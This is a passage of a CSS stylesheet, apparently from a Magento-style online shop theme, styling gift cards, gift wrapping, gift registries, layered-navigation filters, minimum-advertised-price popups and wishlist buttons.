  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .field.choice {
  border-bottom: 1px solid #ebebeb;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.field.downloads .field.choice input {
  left: 0;
  position: absolute;
  top: 2px;
}
.field.downloads .field.downloads-all {
  border-bottom: 0;
  padding-left: 0;
}
.field.downloads .sample.link {
  float: right;
}
.field.downloads-all .label {
  color: #8f98a1;
  text-decoration: none;
  cursor: pointer;
}
.field.downloads-all .label:visited {
  color: #8f98a1;
  text-decoration: none;
}
.field.downloads-all .label:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all .label:active {
  color: #8f98a1;
  text-decoration: underline;
}
.field.downloads-all input {
  opacity: 0;
}
.field.downloads.downloads-no-separately .field.choice {
  padding-left: 0;
}
.page-product-giftcard .giftcard-amount {
  border-top: 1px #c1c1c1 solid;
  clear: both;
  margin-bottom: 0;
  padding-top: 15px;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 22px !important;
}
.page-product-giftcard .product-info-main .price-box .old-price {
  font-size: 20px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
  display: block;
  margin-bottom: 5.5px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
  margin-bottom: 0;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.page-product-giftcard .product-info-main .price-box + .giftcard.form {
  border-top: 1px #c1c1c1 solid;
  padding-top: 15px;
}
.page-product-giftcard .product-info-main .alert {
  clear: left;
}
.page-product-giftcard .product-info-stock-sku {
  display: block;
}
.page-product-giftcard .product-add-form {
  border: 0;
  clear: none;
  padding-top: 0;
}
.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
  margin-bottom: 22px;
  margin-top: 22px;
}
.page-product-giftcard .giftcard.form {
  clear: both;
}
.page-product-giftcard .price-box {
  margin-bottom: 10px;
}
.page-product-giftcard .product-info-price {
  border: 0;
  display: block;
  float: right;
  white-space: nowrap;
  width: auto;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 33px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 22px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 22px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options {
  margin: 22px 0;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  font-weight: 600;
  margin: 0 0 22px;
}
.gift-options-content .fieldset {
  margin: 0 0 22px;
}
.gift-summary {
  margin-top: 10px;
  position: relative;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 0 0 22px;
  width: auto;
}
.gift-summary .action-edit,
.gift-summary .action-delete {
  display: inline-block;
  text-decoration: none;
}
.gift-summary .action-edit > span,
.gift-summary .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
  color: #333333;
}
.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
  color: #8f98a1;
}
.gift-summary .action-delete:before {
  content: '\f1f8';
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.action-gift:hover:after {
  color: #333333;
}
.action-gift:active:after {
  color: #8f98a1;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\f106';
}
.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  padding: 22px 0;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.cart.table-wrapper .item-gift._active {
  border-top: 1px solid #c1c1c1;
}
.cart.table-wrapper .item-gift .action {
  margin-right: 0;
}
.gift-item-block {
  border-bottom: 1px solid #c1c1c1;
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\f106';
}
.gift-item-block .title {
  color: #8f98a1;
  cursor: pointer;
  margin: 0;
  padding: 10px 44px 10px 15px;
  position: relative;
  display: block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #858585;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-item-block .title:hover:after {
  color: #333333;
}
.gift-item-block .content {
  padding: 10px 0 22px;
  position: relative;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.gift-messages-order {
  margin-bottom: 27.5px;
}
.gift-message-summary {
  padding-right: 7rem;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 44px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.giftregisty-dropdown .action.toggle {
  color: #8f98a1;
}
.table-giftregistry-items .product-image {
  margin-right: 10px;
  float: left;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 15px 0 5.5px;
  text-align: left;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.form-giftregistry-search {
  margin-bottom: 66px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 27.5px;
}
.block-giftregistry-shared-items .item .col {
  border: 0;
}
.block-giftregistry-shared-items th {
  border-bottom: 1px solid #eff0f1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 11px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: 0 0 5.5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 20px;
  margin: 22px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 22px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 4rem;
  color: #494949;
  content: '\f06b';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin: -5.5px 0 0 5.5px;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-title .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-title .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.gift-wrapping-title .action-remove:hover:before {
  color: #333333;
}
.gift-wrapping-title .action-remove:active:before {
  color: #8f98a1;
}
.gift-options-content .fieldset .field {
  margin: 10px 0;
}
.gift-wrapping-summary {
  padding-right: 7rem;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
  padding: 0;
  width: 100%;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping {
  margin: 22px 0 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .title,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .title,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .title,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content > img,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content > img,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 22px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table-wrapper.grouped {
  width: auto;
}
.table.grouped .row-tier-price > td,
.cms-page-view .column.main table.table-grid.grouped .row-tier-price > td,
.modal-content table.table-grid.grouped .row-tier-price > td,
.cms-page-view .column.main table.data-table.grouped .row-tier-price > td,
.modal-content table.data-table.grouped .row-tier-price > td {
  border-top: 0;
}
.table.grouped .col.item,
.cms-page-view .column.main table.table-grid.grouped .col.item,
.modal-content table.table-grid.grouped .col.item,
.cms-page-view .column.main table.data-table.grouped .col.item,
.modal-content table.data-table.grouped .col.item {
  width: 90%;
}
.table.grouped .col.qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty,
.modal-content table.table-grid.grouped .col.qty,
.cms-page-view .column.main table.data-table.grouped .col.qty,
.modal-content table.data-table.grouped .col.qty {
  width: 10%;
}
.table.grouped .product-item-name,
.cms-page-view .column.main table.table-grid.grouped .product-item-name,
.modal-content table.table-grid.grouped .product-item-name,
.cms-page-view .column.main table.data-table.grouped .product-item-name,
.modal-content table.data-table.grouped .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 10px;
}
.table.grouped .price-box p,
.cms-page-view .column.main table.table-grid.grouped .price-box p,
.modal-content table.table-grid.grouped .price-box p,
.cms-page-view .column.main table.data-table.grouped .price-box p,
.modal-content table.data-table.grouped .price-box p {
  margin: 0;
}
.table.grouped .price-box .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .price,
.modal-content table.table-grid.grouped .price-box .price,
.cms-page-view .column.main table.data-table.grouped .price-box .price,
.modal-content table.data-table.grouped .price-box .price {
  font-weight: 700;
}
.table.grouped .price-box .old-price .price,
.cms-page-view .column.main table.table-grid.grouped .price-box .old-price .price,
.modal-content table.table-grid.grouped .price-box .old-price .price,
.cms-page-view .column.main table.data-table.grouped .price-box .old-price .price,
.modal-content table.data-table.grouped .price-box .old-price .price {
  font-weight: normal;
}
.table.grouped .stock.unavailable,
.cms-page-view .column.main table.table-grid.grouped .stock.unavailable,
.modal-content table.table-grid.grouped .stock.unavailable,
.cms-page-view .column.main table.data-table.grouped .stock.unavailable,
.modal-content table.data-table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.page-product-grouped .product-info-main .alert {
  clear: left;
}
.page-product-grouped .box-tocart {
  margin-top: 10px;
}
.box-tocart .action.instant-purchase {
  vertical-align: top;
}
.box-tocart .action.instant-purchase:not(:last-child) {
  margin-bottom: 15px;
}
.form-add-invitations .additional,
.form-add-invitations .field.message {
  margin-top: 22px;
}
.form-add-invitations .action.remove {
  top: 4px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.filter.block {
  margin-bottom: 0;
}
.filter-title strong {
  background-color: #ffffff;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border: 1px solid #eff0f1;
  border-radius: 3px;
  font-weight: 400;
  left: 0;
  line-height: 16px;
  padding: 7px 10px;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 2;
}
.filter-title strong[data-count]:after {
  color: #ffffff;
  background: #ff5501;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: .8em;
  line-height: 1;
  margin: 0 5.5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: .5;
}
.filter .block-subtitle,
.filter > .content .subtitle {
  border-bottom: 1px solid #eff0f1;
  font-size: 16px;
  font-weight: 600;
  line-height: 1em;
  padding: 10px 10px 22px;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5.5px 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 10px;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
}
.filter-actions {
  margin-bottom: 27.5px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #757575;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 40px 0 10px;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.filter-options-title:after {
  position: absolute;
  right: 13px;
  top: 12px;
}
.active > .filter-options-title:after {
  content: '\f106';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filter-options-content .item {
  line-height: 1.5em;
  margin: 10px 0;
}
.filter-options-content a {
  color: #2b3945;
  margin-left: -5px;
  margin-right: -5px;
  padding-left: 5px;
  padding-right: 7px;
}
.filter-options-content a:hover {
  background-color: #e8e8e8;
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #757575;
  font-weight: 300;
  padding-left: 5px;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.map-popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.map-popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:active:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  color: #333333;
}
.map-popup .popup-actions .action.close:hover {
  color: #333333;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 22px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .action.primary {
  margin-right: 10px;
}
.map-popup .map-msrp {
  margin-bottom: 10px;
}
.map-popup .actual-price {
  margin: 3px 0 15px;
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-popup .popup-header {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-fallback-price {
  display: none;
}
.map-old-price,
.product-item .map-old-price,
.product-info-price .map-show-info {
  display: inline-block;
  min-width: 10rem;
}
.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:focus,
button.map-show-info:active {
  color: #333333;
}
button.map-show-info:hover {
  color: #333333;
}
button.map-show-info:visited {
  color: #8f98a1;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:active {
  color: #8f98a1;
  text-decoration: underline;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  margin-right: 5%;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #666666;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 200px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  padding: 6px 0;
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li {
  padding: 0;
}
.wishlist.split.button > .action.split {
  margin-right: 5px;
}
.wishlist.split.button > .action.split:before {
  margin: 0;
  width: 18px;
}
.wishlist.split.button > .action:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:hover {
  color: #333333;
}
.wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #666666;
  content: '';
  float: left;
  height: 15px;
  margin: 3px 4px 0 0;
}
.cart.table-wrapper .wishlist.split.button {
  vertical-align: baseline;
}
.cart.table-wrapper .wishlist.split.button > .action.split {
  font-weight: normal;
  letter-spacing: normal;
  text-transform: none;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle:after {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split,
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  color: #8f98a1;
}
.cart.table-wrapper .wishlist.split.button > .action.split:before,
.cart.table-wrapper .wishlist.split.button > .action.toggle:before {
  display: none;
}
.wishlist.window.popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.wishlist.window.popup .popup-header .title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: #737373;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
